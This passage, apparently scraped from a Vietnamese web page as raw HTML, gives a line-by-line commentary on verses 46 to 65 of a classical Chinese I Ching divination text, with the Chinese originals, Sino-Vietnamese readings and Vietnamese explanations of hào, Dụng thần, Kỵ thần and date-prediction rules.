Hoá Thai thì khó khăn.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Trường Sinh, Mộc Dục, quan đới, Lâm Quan, Đế Vượng, Suy, Bênh, Tử, Mộ, Tuyệt, Thai , Dưỡng là 12 Thần[9]. Trong quẻ chỉ ba giai đoạn Trường Sinh, Mộ, Tuyệt là cần xem xét ở mọi quẻ, mọi hào. Còn các giai đoạn khác như Mộc Dục, Quan Đới, Lâm Quan, Đế Vượng, Suy, Bệnh, Tử, Thai, Dưỡng mỗi cái đều luận thành sinh khắc xung hợp, Tiến Thoái thần, Phục ngâm, Phản ngâm. Không thể câu chấp Dưỡng là nghi ngờ, Bệnh chủ tổn thương, Thai chủ khó khăn.</span><ol start="46" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">凶 化 長 生 熾 而 未 散</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hung hoá Trường Sinh, mạnh mẽ mà chưa tan.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Dụng thần hoá thành Trường Sinh là tốt. Nếu Hung thần hoá Trường Sinh thì căn hoạ đã manh nha, ngày tăng trưởng dần, tất đợi ngày Mộ, Tuyệt mới giảm bớt cái thế của hung thần được.</span><ol start="47" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">吉 連 沐 浴 敗 而 不 成</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Cát hợp Mộc Dục, bại mà không thành.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Mộc Dục có tên là Bại thần, lại gọi là Mộc Dục Sát, là thần vô liêm sỉ, tính tình dâm bại, nhưng có phân ra nặng hay nhẹ. Tức như Kim bại ở Ngọ, trong bại có khắc; Dần mộc bại ở Tí, trong bại có sinh; Mão mộc bại ở Tí, trong bại có hình; Thuỷ bại ở Dậu, trong bại có sinh; Thổ bại ở Dậu, trong bại có tiết khí. Hoả bại ở Mão, trong bại có sinh. Chỉ xem hôn nhân là hết sức kỵ.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu xem chọn vợ mà được hào Tài hoá Mộc Dục kèm sinh, tất bại gia phong; kèm khắc thì vì gian mà sát thân. Còn xem chuyện khác, nếu hào Thế hoá Mộc Dục, nếu kèm sinh thì vì sắc mà hại danh; kèm khắc thì vì gian mà táng thân. Được cứu thì trong chỗ hiểm có đường sống. Cho nên mới bảo : &#8220;Cát thần không nên hoá Mộc Dục&#8221;</span><ol start="48" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">戒 回 頭之 剋 我</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Giới hồi đầu chi khắc ngã</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Vật phản đức dĩ phù nhân</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Ngăn hồi đầu mà khắc ta</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Chớ trái đức mà giúp người.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hồi đầu khắc là Dụng thần tự hoá Kỵ thần. Như hào Hoả hoá Thuỷ chẳng hạn. Xem mọi chuyện mà Thế hào, Thân hào, Dụng hào gặp thế đều không tốt. Phàm Dụng thần động sinh hợp Thế thì là có tình với ta, mưu sự dễ thành. Hoặc Dụng thần động không sinh hợp Thế Thân, mà ngược lại sinh hợp với hào Ứng cùng hào khác đều gọi là &#8220;trái đức giúp người&#8221;. Phàm xem mà gặp thế mọi mưu sự khó khăn, vì tượng lợi người hại mình.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">49.惡 曜 孤 寒 怕 日 辰 之 併 起</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Ác diệu cô hàn, phạ Nhật thần chi tính khởi</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Ác diệu mà cô hàn, thì chỉ sợ Nhật thần lâm ở đó.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Ác diệu là chỉ Kỵ thần; Cô là một mình không được sinh phù củng hợp; Hàn là suy nhược vô khí. Phàm xem quẻ gặp Kỵ thần cô hàn thì vĩnh viến không tổn hại được ta. Chỉ sợ Nhật thần lâm khởi ở đó, thì cô hàn mà được thế, cuối cùng không tránh được tổn hại. Nếu trị Nguyệt kiến cũng thật đáng sợ.</span><ol start="50" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">用爻 重 疊 以 墓 庫 之 收 藏</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Dụng hào trùng điệp thì nhờ Mộ khố để cất chứa.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Như trong quẻ Dụng thần trùng điệp thái quá, thích nhật là Mộ của Dụng thần lâm Thân Thế, ấy là qui về cất chứa ở ta.[10]</span><ol start="51" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">事 阻 隔 兮 間 發</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Sự trở cách hề gian phát</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tâm thoái hối hề Thế Không.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Việc ngăn cản vì gian hào động</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Lòng dùng dằng vì Thê lâm Không.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Gian hào là hai hào ở giữ Thế và Ứng . Vốn hai hào ở giữa Thế Ứng này ngăn cách đường giữa ta và người. Gian hào động là có người cản trở. Muốn biết ai ngăn trở cứ lấy Lục thân mà suy. Như Phụ Mẫu động là bậc tôn trưởngchẳng hạn.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phàm Thế hào gặp Tuần Không, thì trong lòng uể oải không muốn thăng tiến để thành tựu công việc. Cho nên bảo :&#8221;Tâm dùng dằng vì Thế lâm Không&#8221;.</span><ol start="52" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">卦 爻 發 動 須 看 交 重</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quái hào phát động tu khán giao trùng</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Động biến tỉ hoà đương minh tiến thoái</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hào trong quẻ phát đông cần xem giao hay trùng</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Động biến thành cùng hành xem rõ Tiến hay Thoái.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phàm hào phát động trong quẻ, giao thì chủ tương lai, trùng thì chủ quá khứ. Như xem về Đào vong (bỏ trốn) thấy Phụ Mẫu Chu Tước phát động, nếu hào này là giao, còn có người đến báo tin; nếu là trùng thì tin đã biết trước rồi. Các chuyện khác cứ phỏng theo như thế.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Động biến thành cùng hành , là chỉ đến Tiến thần và Thoái thần. Như Dần mộc hoá Mão mộc là Tiến Thần, Mão biến thành Dần là thoái thần. Tiến chủ đi lên phía trước, Thoái chủ lùi ra sau.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">53.煞 生 身 莫 將 吉 斷</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">用 剋 世 勿 作 凶 看</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">蓋 生 中 有 刑 害 之 兩 防</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">合 處 有 剋 傷 之 一 慮</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Sát sinh Thân mạc tương cát đoán,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Dụng khắc Thế vật tác hung khan</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Cái : Sinh trung hữu Hình hại chi lưỡng phòng</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hợp xứ hữu khắc thương chi nhất lự.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Sát sinh Thân chớ đoán là tốt</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Dụng khắc Thế chớ xem là hung.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Vốn được sinh cũng phòng hai điều Hình và hại.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Được hợp cũng có lo về khắc thương.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Sát là Kỵ thần. Sinh là hợp vậy. Thân là như tự xem thì lấy hào Thế . Nếu trong quẻ Kỵ thàn phát động, tất thương khắc Dụng thần, như vậy dù đã sinh hợp với ta thì cũng chẳng ích gì. Huống gì trong sinh hợp có hình, có hại, có khắc. Như Kỵ thần sinh Thế kèm có Hình khắc, không những chỉ mưu sự không thành, điều mong cầu chẳng được, còn sợ vì mưu sự mà gặp xấu. Như một người đi thi Hương vào ngày Quí Dậu thàng Thìn bói được quẻ Tiết biến Khảm, Thế hào Tị hoả hoá Kỵ thần là Dần mộc, trong sinh có Hình. lại có Mão mộc Kỵ thần ám động sinh Thế. Về sau vào trường bị bệnh. Đấy là Kỵ sinh Thân, trong sinh có mang Hình, về hại cũng tương tự, còn khắc thì nặng hơn.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Lại như Dụng thần động khắc Thế, đó là &#8220;vật&#8221;[11] đến tìm ta, phàm mưu sự dễ thành, chớ thấy ngắc ta mà cho là hung, được Dụng thần khắc Thế vốn là cát. Nhưng không nên đi sinh hợp với Ứng hào. Đó là hậu với người mà bạc với ta, thì tuy Dụng thần khắc Thế cũng xem là hung, không thể không biết đến.</span><ol start="54" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">刑 害 八 宜 臨 用</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hình hai bất nghi lâm Dụng</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tử Tuyệt khởi khả trì Thân</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hình hại chẳng nên lâm Dụng</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tử Tuyệt há lại trì Thân.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phàm Dụng thần, Thân,Thế gặp Nhật thần tương hình, tất chủ bất lợi, xem việc thì chẳng thành. Xem vật thì không tốt, xem bệnh thì trầm trọng, xem người thì có bệnh, xem đàn bà thì bất trinh, xem văn thư thì sơ hở, xem kiện tụng thì hình. Hại thì không đến nỗi hư việc, đại khái cũng phỏng thế, mà hoá Hình hại cũng thế. Cần xem suy vượng sinh khắc, phân định nặng nhẹ kỹ càng. Hào Tử Tuyệt tại Nhật thần mà trì Thế Thân, Dụng thần xem mọi việc đều bất lợi. Biến động mà hoá Tử Tuyệt cũng vậy, nhưng có &#8220;Tuyệt xứ phùng sinh&#8221; người học cần nên biết.</span><ol start="55" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">動 逢 冲 而 事 散</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Động gặp xung thì việc tan.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Vốn hào xung không phải theo một lệ mà đoán. Như hào Tuấn không an tĩnh gặp xung thì gọi là khởi; hào Tuần không phát động gặp xung gọi là thực; hào an tĩnh bất Không gặp xung gọi là ám động; hào phát động bất Không gặp xung gọi là tán, lại gọi là xung thoát. Phàm động hào mà găph xung tán thoát, cát chẳng thành cát, hung không thành hung.</span><ol start="56" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">絕 逢 生 而 事 成</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tuyệt mà gặp sinh thì việc thành.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phàm Dụng thần ở Tuyệt địa, không thể câu chấp mà luận là phải Tuyệt tại Nhật thần. Dụng thần hoá Tuyệt cũng thế. Nếu gặp sinh phù là trong hung có cát, điềm đại tốt, gọi là &#8220;Tuyệt xứ phùng sinh&#8221;</span><ol start="57" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">如 逢 合 住 須 冲 破 以 成 功</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu gặp hợp, nên xung phá để thành công.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Trong quẻ Dụng thần, Kỵ thần gặp Nhật thần hợp, hoặc tự hoá thành hợp, hoặc có động hào đến hợp. Không kể là hung hay cát đều không có kết quả, phải chờ đến lúc xung phá thì việc cát hung mới ứng. Giả như Dụng hào động sinh Thế, việc dễ thành, nếu gặp hợp, tất lại ngăn trở, cần đợi ngày xung thì việc mới thành.Ở câu sau là phép đoán nhật kỳ.</span><ol start="58" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">若 遇 休 囚 必 生 旺 而 成 事</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu gặp hưu tù tất chờ lúc sinh vượng mới thành việc.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phép đoán Nhật kỳ không thể chấp nhất, phải linh động mà suy đoán để không nhầm lẫn. Như:</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Dụng hào hợp trú thì dùng nhật kỳ xung để đoán.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Dụng hào hưu tù tất lúc sinh vượng mới thành việc. Cho nên vô khí thì phải dùng tháng ngày vượng tướng mà đoán</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Dụng hào vượng tướng bất động thì dùng ngày tháng xung động mà đoán.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Dụng hào hữu khí phát động thì lấy ngày hợp mà đoán. Hoặc hữu khí mà động mà hợp Nhật thần, hoặc Nhật thần lâmmà động sinh hợp Thế thân, tức lấy ngày đó mà đoán.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Dụng hào bị thụ chế tất lấy tháng ngày chế sát mà đoán</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Dụng hào được thời vượng động mà lại được sinh phù, đấy là quá vượng, nên dụng tháng ngày Mộ khố để đoán.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Dụng hào vô khí phát động mà được sinh phù tức lấy ngày tháng sinh phù mà đoán.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Dụng hào nhập Mộ thì dùng ngày tháng xung Mộ mà đoán.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Dụng hào Tuấn không an tĩnh, tất lấy ngày xuất Tuần gặp xung mà đoán.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Dụng hào Tuần không phát động, tức dùng ngày trị[12] lúc xuất Tuần để đoán.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Dụng hào phát động Tuần không mà bị hợp tức dùng ngày xung khi ra khỏi Tuần mà đoán.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Dụng hào Tuần không phát động mà gặp xung, tức là xung thực, tất lấy ngày đó mà đoán</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Trên đây là phép đoán tổng quát, trong đó lý lẽ vi diệu, học giả phải thông suốt, linh động phân ra nặng nhẹ , Phân định rõ Dụng và Kỵ thì đoán chẳng sai.</span><ol start="59" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">速 則 動 而 剋 世</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tốc tắc động nhi khắc Thế</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hoãn tắc tĩnh nhi sinh Thân.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nhanh thì động mà khắc Thế</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Chậm thì tĩnh mà sinh Thân.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Đây cũng là phép đoán nhật kỳ, để định ứng nhanh hay chậm. Nếu Dụng thần động mà khắc Thế thì việc đến nhanh, nếu động mà sinh Thế thì ứng chậm. Nếu tĩnh mà sinh Thế lại trì trệ. Lại dùng suy vượng động tĩnh mà suy nghiệm, tất vạn điều chẳng lầm. Như suy mà phát động khắc Thế so với vượng động mà khắc Thế thì xảy ra chậm hơn. Ngoài ra cứ phỏng thế.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">`60.父 亡 而 事 無 頭 緒</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">福 隱 而 事 不 稱 情</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phụ vong nhi sự vô đầu tự</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phúc ẩn nhi sự bất xứng tình</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phụ lâm Không thì việc không đầu mối</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phúc phục thì việc không vừa lòng.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Câu này chỉ nói đến việc công. Xem văn thư thì hào Phụ Mẫu là văn thư. Phàm xem công danh thì việc công, cơ quan đều dùng hào Phụ Mẫu làm đầu mối. Đầu tiên là dựa vào văn thư, tiếp đến mới theo Quan Quỷ, nếu hào văn thư gặp Không vong, sợ việc chưa xác đáng. Cho nên mới bảo : &#8220;Phụ Không vong thì việc không có đầu mối&#8221;.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phàm xem việc tư lấy hào Tử Tôn làm thần giải ưu, lại dùng hào Tài làm căn nguyên. Há Tử Tôn phục mà không hiện sao. Cho nên mới bảo:&#8221; Phúc Đức ẩn mà việc chẳng vừa lòng&#8221;..</span><ol start="61" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">鬼 雖 禍 災 伏 猶 無 氣</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quỷ tuy là tai hoạ, phục thì vô khí.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hào Quan Quỷ tuy bảo là thần sát về tai hoạ, nhưng trong sáu hào của quẻ không thể không có, nên xuất hiện mà an tĩnh, không nên phục tàng. Nếu phục thì trong quẻ vô khí. Vả lại hào Quan đó cũng là nơi dựa khi xem mọi chuyện, tức cũng cần. Như xem về quan chức thì Quan là Dụng thần; xem văn thư thì Quan là Nguyên thần; xem kiện tụng thì Quan là quan lại; xem bệnh tật thì Quan là bệnh; xem trộm cướp thì Quan là trộm cướp; xem việc quái dị thì Quan là quái dị; xem về tiền bạc nếu không có hào Quan sợ Huynh Đệ nắm quyền khó tránh tổn hại.</span><ol start="62" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">子 雖 福 德 多 反 無 功</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tử tuy là phúc đức, bị khắc nhiều thì vô ích.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8220;Đa&#8221;&#8221; là xuất hiện nhiều, &#8220;Phản&#8221; là chịu khắc. Chỉ xem công danh thì Tử Tôn là ác sát. Ngoài ra đều lấy Tử Tôn làm thần phúc đức. Như xem thuốc men đều lấy Tử Tôn làm Dụng thần, nếu trong quẻ xuất hiện nhiều hào Tử Tôn thì dùng thuốc lộn xộn, có uống cũng vô ích. Như xem cầu tài gặp hào Tử Tôn bị tương, không chỉ không lợi sợ còn bị hao vốn.</span><ol start="63" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">究 夫 母 推 為 體 統</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">財 乃 祿 神 ,子 為 福 德</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">兄 弟 交 重 必 至 ,凡 謀 多 阻 滯</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Cứu Phụ Mẫu suy vi thể thống</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Luận Quan Quỷ đoán tác hoạ ương</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tài nãi lộc thần, Tử vi phúc đức</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Huynh Đệ giao trùng tất chí, phàm mưu đa trở trệ.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Xét Phụ Mẫu suy được thể thống</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Luận Quan Quỷ đoán được hoa tai.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tài là lộc thần , Tử là phúc đức</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Huynh Đệ động tất mưu sự nhiều trở ngạ.)</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Ở đây tuy nói đại lược về năm loại[13], nhưng cũng có phân ra để mà dùng. Giả như xem chung thân, lấy hào Phụ Mẫu để luận xuất thân, nếu gặp Quý Nhân mà có sát, tức hậu duệ của nhà quan lại, nếu bị hình hại vô khí là con nhà nghèo hèn. Giả như xem về tai hoạ nên xem Quan Quỷ lâm vào loại thú nào, nếu ở Huyền vũ thì hoạ về đạo tặc. Tài là thực lộc của người ta, cho nên gọi là lộc thần; Tử Tôn có thể giải ưu khắc Quan Quỷ cho nêngọi là phúc đức. Huynh Đệ là ngang hàng với ta mà lấn Tài, động thì khắc Tài mà tranh đoạt , cho nên mới bảo :&#8221;mưu sự nhiều trở ngại&#8221;.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">64.卦 摊 重 疊 須 知 事 體 兩 交 關</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quái thân trùng điệp, tu tri sự thể lưỡng giao quan</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quái thân trùng điệp, nên biết sự việc có liên quan đến hai nơi.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quái thân là Nguyệt quái thân, phép khởi là &#8220;Thế dương khởi từ tháng Tí, Thế âm khởi từ tháng Ngọ&#8221; Cần phải luận rõ câu này. Phàm hào Quái thân là thể của sự việc cần xem. Nếu trong quẻ có đến hai hào xuất hiện, tức là việc có kết hợp, hoặc sự việc liên quan đến hai nơi. Nếu ở Huynh Đệ tất cùng mưu sự với người, Huynh Đệ khắc Thế, hoặc lâm Quan Quỷ phát động tất có người tranh giành việc này.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Trong quẻ không xuất hiện Quái thân, việc chưa định hướng; xuất hiện sinh Thế, trì Thế, hợp Thế thì sự việc đã định. Quái thân nên xuất hiện mà không nên động, động thì phòng có biến đổi, nếu biến hoại thì việc sẽ biến hoại. Nếu trì Thế thì biết việc này mình có thể điều động. Nếu Quái thân lâm Ứng thì việc này quyền bính ở người, hoặc do hào khác động biến thành tức biết người liên quan hào này cũng thuộc vào việc đó. Như Tử Tôn là tăng đạo hoặc bọn cháu chắt chẳng hạn, hoặc phục ở dưới hào khác cũng như theo vậy mà suy đoán.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu sáu hào cùng Phi hào, Biến hào, Phục thần đều không có Quái thân, thì việc ấy chưa chắc, ở Không vong, Mộ, Tuyệt thì việc khó thành. Đại để Quái thân dùng để xem sự thể, không thể lầm là để xem thân mệnh, như xem tướng mạo xấu đẹp thì xem Quái thân có thể biết.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phàm gặp Thân khắc Thế thì sự việc tìm tới ta là tốt, Thế khắc Thân thì hung. Nếu được hào Thân sinh hợp hào Thế lại càng tốt.</span><ol start="65" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">虎 興 而 遇 吉 神 不 害 其 為 吉</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">疾 病 大 宜 天 喜 若 臨 凶 煞 必 生 悲</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">出 行 最 怕 往 亡 如 係 吉 神 終 獲 利</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">是 故 吉 凶 神 煞 之 多 端 何 如 生 剋 制 化 之 一 理</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hổ hưng nhi ngộ cát thần bất hại, kỳ vi cát.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Long động nhi phùng hung diệu nan yểm, kỳ vi hung.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Huyền Vũ chủ đạo tặc chi sự. diệc tất Quan hào.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Chu Tước bổn khẩu thiệt chi thần, nhiên tu Huynh Đệ</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tật bệnh đại nghi Thiên Hỷ, nhược lâm hung sát tất sinh bi.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Xuất hành tối phạ Vãng vong, như hệ cát thần chung hoạch lợi</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thị cố cát hung thần sát chi đa đoan, hà như sinh khắc chế hoá chi nhât lý.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hổ động mà gặp cát thần chẳng hại, mà là tốt</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Long động mà gặp sao hung khó tránh, ấy là hung.</span><br /><span 